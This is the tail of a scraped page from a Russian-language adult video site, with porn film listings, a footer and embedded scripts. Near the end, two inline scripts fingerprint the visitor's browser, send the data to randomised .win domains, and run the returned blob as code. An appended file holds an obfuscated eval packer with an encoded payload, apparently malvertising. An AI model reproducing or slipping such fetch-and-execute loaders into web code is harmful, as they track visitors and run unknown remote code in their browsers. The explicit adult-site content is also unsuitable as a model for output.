																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8218/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8218/650x366/7.jpg" alt="Лили | Lili (1998) порнофильм Luca Damiano с переводом"  data-preview="https://pornoreka.tv/get_file/1/f495d08fb0574909cc9fa123512801f6/8000/8218/8218.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8218" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8218" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Лили | Lili (1998) порнофильм Luca Damiano с переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:43:40</div>

																								<div class="rating positive">
									68%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 месяца назад</em></div>
								<div class="views">869K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8628/geiles-duo-nemeckiy-porno-film-s-russkim-perevodom/" title="Geiles Duo — немецкий порно фильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8628/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8628/650x366/7.jpg" alt="Geiles Duo — немецкий порно фильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/4248c3252a7c2bf352b18930ed6a0554/8000/8628/8628.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8628" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8628" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Geiles Duo — немецкий порно фильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:32:55</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 месяцев назад</em></div>
								<div class="views">101K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5649/porno-film-styuardessy-fly-girls-s-russkim-perevodom/" title="Порно фильм Стюардессы | Fly Girls с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5649/426x240/53.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5649/650x366/53.jpg" alt="Порно фильм Стюардессы | Fly Girls с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/bdb585f9d58699437c72a2f1bb707f5b/5000/5649/5649.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5649" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5649" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Порно фильм Стюардессы | Fly Girls с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">3:05:14</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 месяц назад</em></div>
								<div class="views">1.8M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5639/porno-film-cvetok-i-zmeya-2-ad-s-russkim-perevodom/" title="Порно фильм Цветок и змея 2: Ад с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5639/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5639/650x366/7.jpg" alt="Порно фильм Цветок и змея 2: Ад с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/dc4ebea383c574b772225a4dded0ca0b/5000/5639/5639.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5639" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5639" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Порно фильм Цветок и змея 2: Ад с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:09:24</div>

																								<div class="rating positive">
									65%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">1.1M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5600/porno-film-s-syujetom-i-perevodom-dom-urodov/" title="Дом Уродов - порно фильм с сюжетом и русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5600/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5600/650x366/1.jpg" alt="Дом Уродов - порно фильм с сюжетом и русским переводом"  data-preview="https://pornoreka.tv/get_file/1/26eecfa854a7eab9430a49ceccfe4843/5000/5600/5600.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5600" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5600" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Дом Уродов - порно фильм с сюжетом и русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:47:44</div>

																								<div class="rating positive">
									61%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">3.1M</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1958
content:
var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"waxrfeVCG",42,3,23))